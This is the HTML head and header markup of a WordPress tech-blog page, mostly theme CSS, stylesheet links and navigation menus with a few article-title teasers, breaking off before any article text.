!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/15672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=15672' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-15672 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
